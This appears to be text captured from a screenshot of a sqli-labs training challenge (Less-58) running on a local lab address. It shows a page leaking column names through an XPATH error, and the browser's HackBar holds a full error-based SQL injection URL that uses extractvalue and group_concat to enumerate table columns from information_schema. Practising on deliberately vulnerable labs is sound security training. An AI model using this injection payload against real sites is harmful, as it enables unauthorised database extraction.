 Welcome Dhakkan
You have made : 2 of 5 attempts
XPATH syntax error: '~id,sessid,secret_SYCF,tryy~'
SQL DUMB SERIES - 58
CHALLENGE - 5
Submit Secret Key: Submit
Console Debugger {} Style Editor Performance Memory Network Storage Accessibility HackBar
ncoding Other
http://192.168.75.133:8082/Less-58/?id=1'and+extractvalue(null,concat(0x7e,(select+group_concat(column_name)from+information_schema.columns+WHERE+TABLE_schema='challenges'+and+table_name='4wdd58q1in'),0x7e))%23